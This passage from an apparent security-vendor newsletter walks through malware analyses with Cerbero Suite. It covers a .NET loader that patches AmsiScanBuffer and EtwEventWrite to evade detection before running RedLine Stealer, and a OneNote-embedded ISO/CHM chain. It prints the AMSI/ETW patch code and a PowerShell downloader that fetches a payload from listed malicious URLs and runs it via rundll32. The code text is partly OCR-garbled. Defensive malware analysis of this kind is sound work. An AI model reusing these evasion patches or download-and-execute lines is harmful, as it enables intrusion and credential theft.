It gets the address of AmsiScanBuffer in amsi.dll. The AmsiScanBuffer API is used to scan malware.

```
IntPtr hAmsiModule = LoadLibrary("amsi.
    \rightarrow dll");
IntPtr addressAmsiScanBuffer =
   ,→ GetProcAddress(hAmsiModule, "
   \rightarrow AmsiScanBuffer");
```
It creates a different type of array depending if the platform is 32-bit or 64-bit (based on pointer size).

```
byte[] array = (Inter.size != 8) ? new
    \rightarrow byte[8]
     184,
     87,
    0 ,
     7,
     128,
```
<span id="page-17-0"></span>[. . . continued from page 17.](#page-16-0)

```
194,
     24,
     \Omega} : new byte[6]
{
     184,
     87,
     0, 07,
     128,
     195
};
```
It uses the array to patch the the beginning of the AmsiScanBuffer API.

```
// sets the memory access to
   ,→ PAGE_EXECUTE_READWRITE
delegateVirtualProtect(
    \rightarrow addressAmsiScanBuffer, (UIntPtr)(
   → ulong)array.Length, 64u, out uint
   ,→ lpflOldProtect);
// patches
Marshal.Copy(array, 0,
   → addressAmsiScanBuffer, array.Length
   ,→ );
// restores the original memory access
delegateVirtualProtect(
   \rightarrow addressAmsiScanBuffer, (UIntPtr)(
   ,→ ulong)array.Length, lpflOldProtect,
   \rightarrow out lpflOldProtect);
```
If we want to know what the patched bytes mean we can simply copy them to a text view, convert them to bytes and use two filters: convert/from array (with default parameters) and disasm/x86.

|                                   |                 |                                                                                 |                    | [payload] - Cerbero Suite Advanced 6.1 - Cerbero Suite |                  |                |                                                                                     |                                                | $   \times$ |
|-----------------------------------|-----------------|---------------------------------------------------------------------------------|--------------------|--------------------------------------------------------|------------------|----------------|-------------------------------------------------------------------------------------|------------------------------------------------|-------------|
|                                   |                 |                                                                                 |                    |                                                        |                  |                | E E # C 606.7 90.37% · 6200000053CC3000000000056780C3600073AC5ASD0800ACF1A91C05337A |                                                |             |
| <b>C</b> Roots                    |                 |                                                                                 |                    |                                                        |                  |                | <b>CITATION IT FOUNDS</b>                                                           |                                                | <b>ALCO</b> |
| nte<br>٠<br><b>Disk</b>           |                 | <b>Formed</b>                                                                   |                    |                                                        |                  |                | SRepCh. Invoke (Small, C. Intring111 ("9*")))                                       |                                                |             |
| C/UserV 5992366347.pp 0% (f)      | 22 <sup>2</sup> |                                                                                 |                    |                                                        |                  |                | unsupported command: (goto) 2>sal & del "4-f0"<br>unautoorted command: exit /b      |                                                |             |
| 60%(f)<br>prelond<br>ь            | $\alpha$        |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
| <b>REMOVABLE</b>                  | <b>SHOW</b>     | CLAnalysis (Mecompressed) (2) E. Decoded bytes (3) E. Text view 1 (3) E.        |                    |                                                        |                  |                | Rufmaherston (3   2 Fibr., C)   Print vew 2 C)                                      | <b>Di Frended text [7]</b><br><b>Z Fbs., D</b> |             |
| <b>Name</b>                       |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
|                                   |                 | $2^{n}$ and                                                                     |                    |                                                        | Property         | Value          |                                                                                     |                                                |             |
| - El payload                      |                 | <b>Z</b> davis                                                                  |                    |                                                        | Pererra          |                |                                                                                     |                                                |             |
| - in Executables                  |                 | 2.1978                                                                          |                    |                                                        | base             | 0000000        |                                                                                     |                                                |             |
| - Ill Uncompressed                |                 | $21$ migs                                                                       |                    |                                                        | <b>Clickets</b>  |                |                                                                                     |                                                |             |
| <b>4 In Executables</b>           |                 | $\chi$ mail                                                                     |                    |                                                        | <b>Closendes</b> |                |                                                                                     |                                                |             |
| and continued appro-              |                 | $\chi$ ppc                                                                      |                    |                                                        | <b>CONVOIDS</b>  |                |                                                                                     |                                                |             |
| $\leq$                            |                 | <b>2</b> thumb                                                                  |                    |                                                        | coind            | $^{30}$        |                                                                                     |                                                |             |
| <b>Q</b> Sammary                  | <b>DELIVER</b>  | 2.164                                                                           |                    |                                                        | Razoe            |                |                                                                                     |                                                |             |
| - @ Orillee                       |                 | 2.16                                                                            |                    |                                                        | cffset           | $\sim$         |                                                                                     |                                                |             |
| @ Intelligence: MalwareBazaar     |                 | a lilla day                                                                     |                    |                                                        | dze              | $-1$           |                                                                                     |                                                |             |
| - <sup>42</sup> Intrinsic threats |                 |                                                                                 | Add                | Remove                                                 | trim             | $\overline{1}$ |                                                                                     |                                                |             |
| <b>MET</b> byte code              |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
| to Hative code: x86               |                 | P convert/from array foliott nationate)                                         |                    |                                                        |                  |                |                                                                                     |                                                |             |
| - @ Information                   |                 | 2 drugmodě (pocoderfalo, golnick, offsetchine, maggapú, banečk                  |                    |                                                        |                  |                |                                                                                     |                                                |             |
| <sup>6</sup> Version information  |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
| 4 A. Warnings                     |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                | Dunton      |
| A incorrect checksum value        |                 | offset<br>$0 - 1$<br>-                                                          | $2 - 4$<br>×<br>×. | 8,6015                                                 | $1$ mov          |                | eax, 0x10070057                                                                     |                                                |             |
|                                   |                 | 00000000 20 20 20 20 21 38 34 20 11:194.                                        |                    |                                                        | $2 - 24$         | Cycl B         |                                                                                     |                                                |             |
| <b>Ediffered</b>                  | <b>STOCK</b>    | 00000000 0A 20 20 20 20 30 37 20  87,                                           |                    |                                                        |                  |                |                                                                                     |                                                |             |
| <b>Ell Doc Header</b>             |                 | 00000010 0A 20 20 20 20 30 20 0A 0,.                                            |                    |                                                        |                  |                |                                                                                     |                                                |             |
| · Ill Nt Headers                  |                 | 00000018 20 20 20 20 37 20 08 20 T                                              |                    |                                                        |                  |                |                                                                                     |                                                |             |
| <b>Ill file Header</b>            |                 | 00000020 20 20 20 31 32 38 2c 0A  128.<br>00000028 20 20 20 20 31 39 34 20 194, |                    |                                                        |                  |                |                                                                                     |                                                |             |
| <b>4 Ill Octional Header</b>      |                 | 00010031 06 20 20 20 20 32 34 26 24,                                            |                    |                                                        |                  |                |                                                                                     |                                                |             |
| <b>Ell Data Directories</b>       |                 | 00000038 0A 20 28 29 20 30                                                      |                    | . 0                                                    |                  |                |                                                                                     |                                                |             |
| Ell Section Headers               |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
| illa Import Directory             |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
| <b>ALCOHOL</b>                    |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
| Enter Ivihon code here            |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |
|                                   |                 |                                                                                 |                    |                                                        |                  |                |                                                                                     |                                                |             |

The x86 instructions used to patch AmsiScanBuffer are:



AmsiScanBuffer returns an HRESULT value and 0x80070057 stands for E INVALIDARG. So the malware patches the API to return an error.

It then patches EtwEventWrite in ntdll.dll using the same method.

```
IntPtr hNTDllModule = LoadLibrary("ntdll.
    \leftrightarrow dll");
IntPtr addressEtwEventWrite =
    \rightarrow GetProcAddress(hNTDllModule, "
    \hookrightarrow EtwEventWrite");
array = ((Inter.size != 8) ? new byte[3]
{
    194,
    20,
    \Omega} : new byte[1]
{
    195
});
delegateVirtualProtect(
    \rightarrow addressEtwEventWrite, (UIntPtr)(
    ,→ ulong)array.Length, 64u, out
    \rightarrow lpflOldProtect);
Marshal.Copy(array, 0,
   → addressEtwEventWrite, array.Length)
   \hookrightarrow ;
delegateVirtualProtect(
    \rightarrow addressEtwEventWrite, (UIntPtr) (
    ,→ ulong)array.Length, lpflOldProtect,
   \rightarrow out lpflOldProtect);
```
This time patching with just a simple ret instruction.

ret 0x14

Then it goes through all the manifest resources of the .NET assembly and if their name doesn't match either "payload.exe" or "runpe.dll", it dumps them to disk and executes them.

```
string payload_name = "payload.exe";
string runpedll_name = "runpe.dll";
Assembly executingAssembly = Assembly.
    \rightarrow GetExecutingAssembly();
string[] manifestResourceNames =
    \hookrightarrow executingAssembly.
    \rightarrow GetManifestResourceNames();
foreach (string name in
    \rightarrow manifestResourceNames)
{
    if (! (name == payload_name) & \& ! (name
         \rightarrow == runpedll_name))
     {
         File.WriteAllBytes(name,
              \rightarrow qetManifestResourceData(
             \rightarrow name));
         File.SetAttributes(name,
              \rightarrow FileAttributes. Hidden |
              \rightarrow FileAttributes. System) ;
         new Thread((ThreadStart)delegate
          {
              Process.Start(name).
                   \rightarrow WaitForExit();
              File.SetAttributes(name,
                    \rightarrow FileAttributes.Normal);
              File.Delete(name);
         }).Start();
    }
```
In our case the only manifest resource is "payload.exe". So this code won't do anything.

}

#### [. . . continued from page 18.](#page-17-0)



The code then decrypts and decompresses "payload.exe" and runs it with arguments passed to Main.

```
byte[] rawAssembly = decompressGZip(
     ,→ decrypt(getManifestResourceData(
   \rightarrow payload name), Convert.
   \rightarrow FromBase64String("
   ,→ tM63l4QFPdXzYK8ykmIcA
xhApY2gw5d5pTKI8zAd+as="), Convert.
       FromBase64String("rGS8SVxgHjY
vALAnkoQ+/g==")));
string[] array2 = new string[0];try
{
    array2 = args[0].Split('');
}
catch
{
}
MethodInfo entryPoint = Assembly.Load(
    \rightarrow rawAssembly). EntryPoint;
try
\mathfrak{t}entryPoint.Invoke(null, new object[1]
     {
         array2
    });
}
catch
{
    entryPoint.Invoke(null, null);
}
```
#### We decrypt "payload.exe".



And again create a new root file with the GZip format.



#### At this point we reached the final stage.



The last part for the loader just uses "cmd.exe" to execute "payload.exe".

```
string cmd = "/c choice /c y /n /d y /t 1\rightarrow & attrib -h -s \"";
ProcessStartInfo processStartInfo = new
    ,→ ProcessStartInfo();
processStartInfo.Arguments = cmd +
    \rightarrow fileName + "\overline{N}" & del \overline{N}" + fileName
    \hookrightarrow + ^{\mathfrak{m}}\setminus ^{\mathfrak{m}}\cdotprocessStartInfo.WindowStyle =
    → ProcessWindowStyle.Hidden;
processStartInfo.CreateNoWindow = true;
processStartInfo.FileName = "cmd.exe";
Process.Start(processStartInfo);
```
The final stage is already recognized by scan engines as "RedLine Stealer".



To be thorough, we extracted the payload from the second batch script as well. The final stage payload seems to be the same.

Interestingly, this sample had not yet been submitted to VirusTotal and this time 10 less scan engines detect the malware, although the class names and the code are the same.



# URL EXTRACTOR PACKAGE

<span id="page-19-0"></span>We have released the URL Extractor package for all licenses of Cerbero Suite Advanced. This package prints out URLs detected when scanning a file.

|                                     |             |                |                         | [onenote_mw.zip] - Cerbero Suite Advanced 6.3 - Cerbero Suite                |
|-------------------------------------|-------------|----------------|-------------------------|------------------------------------------------------------------------------|
| <b>BBCFFFFFF</b><br>司 日野            |             |                |                         | SHA-2/256 · F501332030B6C4A32A70DEC85D6DDD04434FE94D59C32EABFF4DDBDB0F22E3E3 |
| <sup>o</sup> Hierarchy              |             |                | $B \times$              | <b>Output</b>                                                                |
| Name                                | <b>Risk</b> | Group          | For ^                   | <b>[URL Extractor Report]</b>                                                |
| 4 Onenote_mw.zip                    | 0%          | <b>Archive</b> | <b>ZIP</b>              | ________________________                                                     |
| Documents<br>4                      |             |                |                         | root: onenote mw.zip                                                         |
| 4 mw.one                            | 0%          | Document ON    |                         | child: mw.one                                                                |
| <b>4</b> Executables                |             |                |                         | child: object 22AC                                                           |
| 4 Del object_2AA4                   | 0%          | Executable PE  |                         | child: object 2AA4<br>child: Icon 1 [lang:1033]                              |
| <sup>4</sup> Archives               |             |                |                         | child: Icon 2 [lang:1033]                                                    |
| A RCData "CABINET" [lang:1033]      | 0%          | Archive        | CAI                     | child: Icon 3 [lang:1033]                                                    |
| <sup>4</sup> Scripts                |             |                |                         | child: Icon 4 [lang:1033]                                                    |
| new.vbs                             | 0%          | Script         | <b>WS</b>               | child: Icon 5 [lang:1033]<br>child: Icon 6 [lang:1033]                       |
| <sup>4</sup> Documents              |             |                |                         | child: Icon 7 [lang:1033]                                                    |
| RCData "ADMQCMD" [lang:1033]        | 0%          | Document XM    |                         | child: Icon 8 [lang:1033]                                                    |
| RCData "FINISHMSG" [lang:1033]      | 0%          | Document XM    |                         | child: Icon 9 [lang:1033]                                                    |
| RCData "LICENSE" [lang:1033]        | 0%          | Document XM    |                         | child: Icon 10 [lang:1033]                                                   |
| RCData "POSTRUNPROGRAM" [lang:1033] | 0%          | Document XM    |                         | child: Icon 11 [lang:1033]<br>child: Icon 12 [lang:1033]                     |
| RCData "UPROMPT" [lang:1033]        | 0%          | Document XM    |                         | child: Icon 13 [lang:1033]                                                   |
| RCData "USRQCMD" [lang:1033]        | 0%          | Document XM    |                         | child: RCData "ADMQCMD" [lang:1033]                                          |
| Configuration file 1 [lang:1033]    | 0%          | Document XM    |                         | child: RCData "CABINET" [lang:1033]                                          |
| $\blacksquare$ Images               |             |                |                         | child: new.vbs<br>url: https://transfer.sh/qet/MHXbtP/ss.ps                  |
| Icon 1 [lang:1033]                  | 0%          | Image          | <b>DIB</b>              | source: scraper - encoding: ascii - offset: 0x6382                           |
| <b>Ed Icon 2 [lang:1033]</b>        | 0%          | Image          | <b>DIB</b>              | child: RCData "FINISHMSG" [lang:1033]                                        |
| Icon 3 [lang:1033]                  | 0%          | Image          | <b>DIB</b>              | child: RCData "LICENSE" [lang:1033]                                          |
| $\blacksquare$ Icon 4 [lang:1033]   | 0%          | Image          | <b>DIB</b>              | child: RCData "POSTRUNPROGRAM" [lang:1033]                                   |
| $\blacksquare$ Icon 5 [lang:1033]   | 0%          |                | <b>DIB</b>              | child: RCData "UPROMPT" [lang:1033]<br>child: RCData "USRQCMD" [lang:1033]   |
| $\blacksquare$ Icon 6 [lang:1033]   | 0%          | Image<br>Image | <b>DIB</b>              | child: Configuration file 1 [lang:1033]                                      |
|                                     | 0%          |                | <b>DIB</b>              | child: object 8B74C                                                          |
| Icon 7 [lang:1033]                  |             | Image          |                         |                                                                              |
| $\blacksquare$ Icon 8 [lang:1033]   | 0%          | Image          | <b>DIB</b><br><b>PN</b> |                                                                              |
| Icon 9 [lang:1033]                  | 0%          | Image          |                         |                                                                              |
| Icon 10 [lang:1033]                 | 0%          | Image          | DIB                     |                                                                              |
| Icon 11 [lang:1033]                 | 0%          | Image          | <b>DIB</b>              |                                                                              |
| Icon 12 [lang:1033]                 | 0%          | Image          | DIB                     |                                                                              |
| Icon 13 [lang:1033]                 | 0%          | Image          | $PIB \vee$              |                                                                              |
|                                     |             |                | $\rightarrow$           |                                                                              |

*The output view shows URLs extracted during the scanning of a file.*

Installing the package results in a report printed to the output view if URLs have been detected during the scanning process.

automatically processes nested files.

The plugin is capable of detecting URLs even inside compressed and encrypted files (e.g., PDF documents) and

By default the package is enabled only for single scan mode. Enabling URL Extractor for batch scans can be accomplished through the "Hooks" page.



*The plugin can be enabled for batch scans from the "Extensions*  $\rightarrow$  *Hooks" page.* 

# ONENOTE MALWARE STEP BY STEP

<span id="page-20-0"></span>We stumbled upon a [tweet](https://twitter.com/Cryptolaemus1/status/1648632165742137344) by [@Cryptolaemus1](https://twitter.com/Cryptolaemus1) about a malicious OneNote document with an embedded ISO file. Because of our recently released ISO Format package, we thought it would be interesting to analyze this malware sample with Cerbero Suite.

Sample SHA256: 2B0B2A15F00C6EED533C70E89001248A0F2BA6FAE5102E1443D7451A59023516

1. The [OneNote Format package](https://cerbero.io/packages/onenoteformat/) automatically extracts all embedded files in the document.





2. The unidentified embedded object in the OneNote document is an ISO file. We load it as an embedded object and specify the ISO format (Ctrl+E).

外



斗

5. One of the two HTML files contains an invocation to PowerShell.



外

3. The ISO file contains only a single CHM file.



4. The CHM file contains two HTML files.

6. We decode the base64 encoded string with the action Conversion  $\rightarrow$  Base64 to bytes (Ctrl+R).



[. . . continued from page 21.](#page-20-0)

外

Conversion  $\rightarrow$  Bytes to text.











8. We use the [PowerShell Beautifier package](https://cerbero.io/packages/powershellbeautifier/) to beautify the code.



斗

7. We decode the UTF-16 encoded data to text with the action 9. The code is now easy to read: it tries to download a file from various URLs and then runs another PowerShell instance.

```
Start-Sleep -Seconds 2;
$sensillum = "https://hotellosmirtos.com/
    ,→ sjn/Tn0Q3nieE,https://
   ,→ gsscorporationltd.com/okSfj/ElnfP,
   ,→ https://citytech-solutions.com/6
   \rightarrow Mh1k/VyRQIuee174, https://
   \rightarrow carladvogadatributaria.com/tvnq9/
   ,→ H78n9QOL,https://mrcrizquna.com/
   ,→ L7ccN/raQf0mzg0gq,https://zainco.
   ,→ net/OdOU/5nz7Cc739ffc,https://
   ,→ erg-eg.com/ocmb/CjVa5TV,https://
   ,→ nayadofoundation.org/wXaKm/
   \rightarrow x7GY6orRR".split(",");
foreach ($formose in $sensillum)
{
    try
    {
        Invoke-WebRequest $formose -
            ,→ TimeoutSec 16 -O $env:TEMP\
            → octennialChancelor.
            \rightarrow hexatetrahedronAbrachias;
        if ((Get-Item $env:TEMP\
             ,→ octennialChancelor.
            \rightarrow hexatetrahedronAbrachias).
            \rightarrow length -ge 100000)
        {
             powershell -WindowStyle
                → hidden -ExecutionPolicy
                    Bypass -NoLogo -
                \rightarrow NoProfile -
                ,→ encodedcommand "
                ,→ cwB0AGEAcgB0ACAAcgB1AG4
             AZABsAGwAMwAyACAAJABlAG
             4AdgA6AFQARQBNAFAAXABvA
             GMAdABlAG4AbgBpAGEAbABD
             AGgAYQBuAGMAZQBsAG8AcgA
             uAGgAZQB4AGEAdABlAHQAcg
             BhAGgAZQBkAHIAbwBuAEEAY
             gByAGEAYwBoAGkAYQBzACwA
             TQBvAHQAZAA7AA==";
             break;
        }
    }
    catch
    {
        Start-Sleep -Seconds 2;
    }
```
# 斗

**10.** If we decode the base64 encoded command like done previously, we get this single line of code:

```
start rundll32 $env:TEMP\
     ,→ octennialChancelor.
   \rightarrow hexatetrahedronAbrachias, Motd;
```
So in the end the malware uses rundll32 to load the downloaded payload.

}

# WRITING PLUGINS

<span id="page-22-0"></span>In the last months we have reached an important milestone in the SDK documentation process, as it now features the [complete](https://sdk.cerbero.io/latest/Plugins.html) [guide](https://sdk.cerbero.io/latest/Plugins.html) on how to create plugins and extensions for Cerbero Suite and Cerbero Engine.

□ Creating plugins and extensions for

Cerbero Suite and Cerbero Engine Introduction Actions Hooks Logic Providers Scan Providers **Key Providers** UI Hooks Themes Carbon Loaders Packages Pro. Core - Core API for parsing and scanning files Pro.UI - User-interface API for views, dialogs and workspaces Pro. Crypto - Crypto API Pro.carbon - API for disassembling and decompiling native binaries Pro.MP - Multi-Processing API Pro.SiliconSpreadsheet - Spreadsheet macro emulation API Pro.Package - API for handling packages Pro. CAB - API for parsing Microsoft Cabinet files Pro. Certificates - API for parsing certificates Pro. CFBF - API for parsing legacy Office documents Pro. class - API for parsing Java Class files Pro.DEX - API for parsing Android DEX

↑ » Creating plugins and extensions for Cerbero Suite and Cerbero Engine

